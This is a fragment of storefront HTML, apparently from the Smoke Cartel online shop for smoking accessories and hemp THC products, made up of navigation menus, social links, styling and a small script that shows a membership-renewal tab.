                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-beverages" class="menu-item l3">Delta-9 Beverages</a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
